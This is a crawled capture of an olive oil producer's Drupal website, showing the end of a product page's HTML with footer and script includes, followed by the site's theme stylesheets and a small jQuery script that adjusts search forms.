					<a href="http://tzavarasoil.gr/sites/default/files/750ml_0.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-750ml" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-750ml">Extra Virgin Olive Oil 750ml</a></h3>
		</div>
	</div>
</div>    		</div>
	</div>
</div></section>			<!-- Footer Type-2 -->
<!-- Footer -->
<footer class="footer minimal bg-dark ">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-md-offset-4">
                                  <div class="region region-footer2">
    <div class="block block-block footer-logo local-scroll mb-30 wow zoomIn"  ><h2><a href="/" class="color-white">SPIROS TZAVARAS</a></h2>
</div><div class="block block-block socials footer-socials"  ><a href="http://www.facebook.com/www.tzavarasoil.gr"><i class="fa fa-facebook"></i></a>
<a href="https://twitter.com/spirostzavaras"><i class="fa fa-twitter"></i></a>
<a href="http://www.youtube.com/user/tzavarasoil"><i class="fa fa-youtube"></i></a>
<a href="http://www.linkedin.com/groups/Spiros-Tzavaras-Extra-Virgin-Olive-4382869?gid=4382869&trk=hb_side_g"><i class="fa fa-linkedin"></i></a></div>  </div>
                                                <span class="copyright text-center">
                    © 2005 SPIROS TZAVARAS                </span>
                            </div>
        </div>
    </div>
</footer>
	<div id="back-to-top">
		<a href="#top"><i class="fa fa-angle-up"></i></a>
	</div>
</div> <!-- end main-wrapper -->
		<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/drupal.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/modules/captcha/captcha.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/plugins.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/bootstrap.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/owl.carousel.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/isotope.pkgd.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/imagesloaded.pkgd.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/wow.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/leaflet.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/scripts.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/update.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/jquery.elevatezoom.min.js?qqqlsc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"enma","theme_token":"RJPMF-p0vL1w63G-hOAir5TiwW5Y41BYHO0QFxMfeGI","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/enma\/js\/plugins.js":1,"sites\/all\/themes\/enma\/js\/bootstrap.min.js":1,"sites\/all\/themes\/enma\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/enma\/js\/isotope.pkgd.min.js":1,"sites\/all\/themes\/enma\/js\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/enma\/js\/wow.min.js":1,"sites\/all\/themes\/enma\/js\/leaflet.js":1,"sites\/all\/themes\/enma\/js\/scripts.js":1,"sites\/all\/themes\/enma\/js\/update.js":1,"sites\/all\/themes\/enma\/js\/jquery.elevatezoom.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/menu_attach_block\/menu_attach_block.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"http:\/\/fonts.googleapis.com\/css?family=Montserrat:400,700":1,"http:\/\/fonts.googleapis.com\/css?family=PT+Serif:400,700,400italic":1,"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:400,600,700,400italic":1,"0":1,"sites\/all\/themes\/enma\/css\/bootstrap.min.css":1,"sites\/all\/themes\/enma\/css\/lightbox.min.css":1,"sites\/all\/themes\/enma\/css\/stroke-gap-icons.css":1,"sites\/all\/themes\/enma\/css\/elegant-icons.css":1,"sites\/all\/themes\/enma\/css\/font-awesome.css":1,"sites\/all\/themes\/enma\/css\/owl.carousel.css":1,"sites\/all\/themes\/enma\/css\/flexslider.css":1,"sites\/all\/themes\/enma\/css\/style.css":1,"sites\/all\/themes\/enma\/css\/responsive.css":1,"sites\/all\/themes\/enma\/css\/spacings.css":1,"sites\/all\/themes\/enma\/css\/animate.css":1,"sites\/all\/themes\/enma\/css\/leaflet.css":1,"sites\/all\/themes\/enma\/css\/update.css":1}},"BUE":{"imceURL":"\/elfinder?app=bueditor"},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EWe use cookies on this site to enhance your user experienceBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EDecline\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EDecline\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EThank you for accepting cookiesYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/cookie-policy","popup_link_new_window":1,"popup_position":null,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","whitelisted_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EWe use cookies on this site to enhance your user experienceYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false}});
//--><!]]>
</script>
		<script type="text/javascript">
<!--//--><![CDATA[//><!--
function euCookieComplianceLoadScripts() {Drupal.attachBehaviors();}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?qqqlsc"></script>

		
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://tzavarasoil.gr/sites/all/themes/enma/css/responsive.css?qqqlsc
body_size: 7934
content:
@media (max-width: 1200px) {

  .navbar-nav > li > a {
    padding: 0 15px;
  }

  .works-grid-3-col-wide .container-fluid {
    padding: 0 15px;
  }

  .main-wrapper-onepage.angles .result-box {
    padding: 40% 0;
  }

  .page-title.style-2, .not-front .page-title.style-2{
    margin-top: 60px;
  }
}


@media (max-width: 991px) {

  .section-wrap,
  .section-wrap-mp {
    background-attachment: scroll;
  }

  .section-wrap {
    padding: 90px 0;
  }

  .service-item-box,
  .team-member,
  .blog-col-3 {
    margin-bottom: 40px;
  }

  .promo-description {
    padding: 40px;
  }

  .grid-3-col.grid-gutter .work-item {
    width: 50%;
  }

  .call-to-action h2,
  .cta-button {
    text-align: center;
  }

  .call-to-action h2 {
    margin-bottom: 30px;
    line-height: 1.5;
  }

  .contact-item {
    border-right: none;
    margin-bottom: 50px;
  }

  .page-title .container {
    height: 300px;
  }

  .page-title.style-2{
    margin-top: 60px;
  }

  .title-text {
    padding-top: 50px;
  }

  .title-text h1 {
    font-size: 28px;
  }

  .blog-standard .sidebar,
  .blog-single .sidebar {
    padding-left: 30px;
  }

  .blog-standard .entry-title,
  .blog-standard .entry-meta {
    padding-left: 0;
  }

  .blog-standard .entry {
    margin-top: 20px;
  }

  .entry-content .entry-share {
    float: none;
  }

  #portfolio.angle-bottom:after {
    margin-top: 200px;
  }

  .main-wrapper-onepage.angles .parallax-testimonials .owl-pagination {
    bottom: 140px;
  }

  .nav-type-2 .navbar,
  .nav-type-4 .navbar,
  .nav-type-4 .nav-left {
    min-height: 60px;
  }

  .nav-type-2 .navbar-nav {
    padding: 0;
  }

  .nav-type-2 .navbar-collapse,
  .nav-type-4 .navbar-collapse {
    border-top: 1px solid #f2f2f2;
  }

  .nav-type-2 .nav-wrap {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }

  .dropdown-menu {
    padding: 0;
  }

  .dropdown-menu, 
  .dropdown-submenu > .dropdown-menu {
    display: none;
    opacity: 1;
    visibility: visible;
  }

  .navbar-nav .open .dropdown-menu {
    width: auto !important;
  }

  .nav-type-2 .nav > li > a {
    padding: 15px 0 15px 15px;
    border-bottom: 1px solid #f2f2f2;
    line-height: 20px;
  }

  .navbar-nav .open .dropdown-menu > li > a {
    padding: 15px 0 15px 20px;
    border-bottom: 1px solid #f2f2f2;
  }

  .navbar-nav .open .dropdown-submenu .dropdown-menu > li > a {
    padding: 15px 0 15px 30px;
  }

  .navbar-nav .open .dropdown-submenu .dropdown-menu > li > ul > li > a {
    padding: 15px 0 15px 45px;
  }

  .navbar .navbar-collapse.in .navbar-nav .dropdown > a:after,
  .dropdown-submenu > a:after{
    font-family: "FontAwesome";
    position: absolute;
    content: "\f107";
    right: 15px;
    color: #45464b;
  }

  .navbar-nav .open .dropdown-menu > li > a {
    color: #7a7a7a;
  }
  
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-color: transparent;
  }

  .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #bfa67a;
  }

  .navbar-nav > li > a.nav-search {
    display: none;
  }

  #mobile-search {
    display: block;
  }

  .mobile-search .form-control {
    height: 51px;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    margin-bottom: 0;
  }

  #mobile-search .search-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
    height: 51px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
  }

  .pricing-3-col {
    margin-bottom: 30px;
  }

  .widget {
    margin-bottom: 40px;
  }

  .page-title.style-2 .title-text {
    padding-top: 0;
  }

  .portfolio-description {
    padding-left: 0;
    margin-top: 30px;
  }

  .masonry-grid .work-item.quarter {
    width: 50%;
  }

  .intro.style-2 .intro-text p {
    font-size: 36px;
  }

  .about-me .info {
    padding-left: 0; 
  }

  .content-wrap {
    margin-left: 0;
  }

  .nav-type-4 {
    width: 100%;
    height: auto;
    position: fixed;
  }

  .nav-type-4 .navbar-header {
    margin: 0;
  }

  .nav-type-4 .header-wrap {
    width: 100%;
    padding: 0 15px;
  }

  .nav-type-4 .logo-container {
    width: auto;
    padding: 0 15px;
  }

  .nav-type-4 .nav {
    margin: 0;
  }

  .nav-type-4 .logo-wrap > a {
    height: 60px;
  }

  #ytb-wrap .hero-text {
    font-size: 76px;
  }

  .region-header-social{
    position: absolute;
    top: 0px;
      width: 100%;
  }

  .menu-socials {
      width: 100%;
      padding: 0 15px;
  }

  .menu-socials ul{
      text-align: center;
      float: none;
  }

  .menu-socials li, .block-locale li{
    display: inline;
  }
  .menu-socials li > a, .block-locale li > a{
    line-height: 60px;
  }
  #main_img, .zoomWrapper{
    float: none;
    text-align: center;
    margin: auto;
    display:block;
    position: relative;
  }
}


@media (max-width: 767px) {
  
  .section-wrap {
    padding: 80px 0;
  }
  
  .intro-heading {
    font-size: 22px
  }

  .heading-frame {
    padding: 24px 30px; 
  }

  .grid-3-col.grid-gutter .work-item {
    width: 100%;
  }

  .process-item {
    margin-bottom: 40px;
  }

  .our-team .container-fluid {
    padding: 0 15px;
  }

  .client-logo {
    border-right: none;
  }

  .second-row .client-logo {
    border-bottom: 1px solid #dedede;
  }

  .second-row .client-logo:last-child {
    border-bottom: none;
  }

  .blog-standard .sidebar,
  .blog-single .sidebar {
    padding-left: 15px;
    margin-top: 50px;
  }

  .hero-message h1,
  .hero-message.text-rotator h1 {
    font-size: 38px;
  }

  .angle-top:before,
  .angle-bottom:after {
    content: none;
  }

  .main-wrapper-onepage.angles .result-box {
    padding: 30% 0;
  }

  .main-wrapper-onepage.angles .process, .main-wrapper-onepage.angles .parallax-testimonials {
    padding: 150px 0;
  }

  .main-wrapper-onepage.angles .parallax-testimonials .owl-pagination {
    bottom: 30px;
  }

  .main-wrapper-onepage.angles .gmap {
    height: 450px;
  }

  .call-to-action.style-2 {
    padding: 100px 0;
  }

  .call-to-action.style-2 h2 {
    font-size: 26px;
  }

  .copyright,
  .footer-socials .social-icons {
    text-align: center;
  }

  .footer-socials .social-icons,
  .footer-socials .social-icons a {
    float: none;
    margin-top: 7px;
  }

  .copyright span {
    line-height: 1.5;
  }

  .style-2 .breadcrumb {
    position: relative;
    text-align: center;
    margin-top: 15px;
  }

  .page-title.style-2 .title-text h1 {
    text-align: center;
    font-size: 24px;
  }

  .section-wrap.intro {
    padding: 170px 0 100px;
  }

  .intro.style-2 .intro-text p {
    font-size: 28px;
  }

  .footer-type-3,
  .footer-type-3 .footer-socials {
    text-align: center;
  }

  #ytb-wrap .hero-text {
    font-size: 50px;
  }

  .sidenav .container-fluid,
  .sidenav .container {
    width: 100%;
  }
}


@media (max-width: 640px) {

  .overlay-menu ul li a {
    font-size: 26px;
  }

  .section-wrap.intro {
    padding: 150px 0 70px;
  }

  .intro.style-2 .intro-text p {
    font-size: 24px;
  }

}


@media (max-width: 480px) {
    
  .entry-comments .comment-avatar {
    width: 60px;
  }

  .entry-comments .comment-content {
    padding-left: 80px;
  }

  .comment-reply {
    padding-left: 30px;
  }

  .nav-tabs > li {
    width: 100%;
    margin-bottom: 10px;
  }

  .nav.nav-tabs > li > a {
    margin-right: 0;
  }

  .page-404 h1 {
    font-size: 80px;
  }

  .masonry-grid .work-item.quarter,
  .masonry-grid .work-item {
    width: 100%;
  }
}


@media (max-width: 380px) {

}

--- FILE ---
content_type: text/css
request_url: http://tzavarasoil.gr/sites/all/themes/enma/css/update.css?qqqlsc
body_size: 5100
content:
.work-container .work-img img {
	height: auto;
}
.work-img img, .team-member img {
	height: auto;
}
textarea.comment {
    height: 190px;
    padding: 8px 16px;
    margin-bottom: 25px;
}
.page-404 form#search-block-form, .widget form#search-block-form {
	position: relative;
}
.page-404 form#search-block-form i, .widget form#search-block-form i {
	position: absolute;
	right: 15px;
	top: 18px;
	z-index: 0;
}
.page-404 form#search-block-form input[type=submit], .widget form#search-block-form input[type=submit]{
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px;
	width: 40px;
	background: transparent;
	border: none;
	z-index: 99;
}
.row .client-logo:nth-child(4), .row .client-logo:nth-child(5), .row .client-logo:nth-child(6) {
    border-bottom: none;
}
.row .client-logo:nth-child(3n+3) {
    border-right: none;
}
.item-list .pager a {
    color: #757575;
    background-color: #fff;
    font-size: 12px;
    display: inline-block;
    height: 25px;
    line-height: 20px;
    text-align: center;
    margin: 0 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    border: none;
    padding: 5px 8px;
}
.item-list .pager .pager-current {
    color: #3b3b3b;
    background-color: #fff;
    font-size: 12px;
    display: inline-block;
    height: 25px;
    line-height: 20px;
    text-align: center;
    margin: 0 9px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    text-transform: uppercase;
}
.row.portfolio {
	overflow: hidden;
}
.portfolio-description li.category a:not(:last-child):after, .entry-tags a:not(:last-child):after {
	content: ', ';
}
.comment-form textarea {
    height: 190px;
    padding: 8px 16px;
    margin-bottom: 25px;
}
.comment-body .user-picture {
    float: left;
}
.comment-content .comment-reply > a {
    font-family: "Montserrat", sans-serif;
    color: #333;
    font-size: 14px;
    text-transform: capitalize;
}
.comment-content .comment-reply {
    padding-left: 0;
}
.indented {
    margin-left: 50px;
}
.navbar-nav li a.active {
    opacity: 1;
    color: #bfa67a !important;
}
.multi-slider img {
    height: 100% !important;
    width: auto !important;
}
.md-object.btn-transparent a{
    background-color: transparent;
    border: 3px solid #fff;
    text-transform: uppercase;
}
.md-object.btn-transparent a:hover, .md-object.btn-lg a:hover {
    background-color: #bfa67a;
    border-color: transparent;
    color: #fff !important;
}
.md-object.btn-lg a {
    text-transform: uppercase;
}
.scroll-down a{
    font-size: 20px;
    width: 32px;
    height: 32px;
    background-color: rgba(255,255,255,.2);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 32px;
    z-index: 50 !important;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -16px;
}
.scroll-down i {
    color: #fff;
    -webkit-animation: scroll-down-icon 1s infinite;
    -moz-animation: scroll-down-icon 1s infinite;
    -o-animation: scroll-down-icon 1s infinite;
    animation: scroll-down-icon 1s infinite;
    position: absolute;
    left: 10px;
}
.medium_text {
    text-transform: uppercase;
}

.search-wrap input[type=text] {
    height: 100%;
    border: none;
    font-size: 24px;
}

.search-wrap .form-actions {
    display: none;
}
.search-wrap > div,.search-wrap .container-inline {
    height: 100%;
}

.scroll-down {
    font-size: 20px;
    width: 32px;
    height: 32px;
    background-color: rgba(255,255,255,.2);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 32px;
    z-index: 50 !important;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -16px;
}
.scroll-down i {
    color: #fff;
    -webkit-animation: scroll-down-icon 1s infinite;
    -moz-animation: scroll-down-icon 1s infinite;
    -o-animation: scroll-down-icon 1s infinite;
    animation: scroll-down-icon 1s infinite;
    position: absolute;
    left: 10px;
}
.tabs.primary li {
    float: left;
    margin-right: 20px;
}
.tabs.primary {
    margin: 20px;
    overflow: hidden;
}
.block-system form {
    margin: 10px 20px;
}
.block-system form input[type=submit] {
    background-color: #bfa67a;
    border: none;
    padding: 8px 24px;
    color: #fff;
    margin-top: 20px;
    text-transform: uppercase;
}
.block-system form input[type=submit]:hover {
    background-color: #333;
}

--- FILE ---
content_type: application/javascript
request_url: http://tzavarasoil.gr/sites/all/themes/enma/js/update.js?qqqlsc
body_size: 409
content:
jQuery(document).ready(function($) {

	//JS search form

	$('.page-404 form#search-block-form').append('<i class="icon icon_search"></i>');

	$('.widget form#search-block-form').append('<i class="icon icon_search"></i>');

	$('.page-404 form#search-block-form input[type=submit]').val('');

	$('.widget form#search-block-form input[type=submit]').val('');

	$('.navigation form').addClass('search-wrap');

});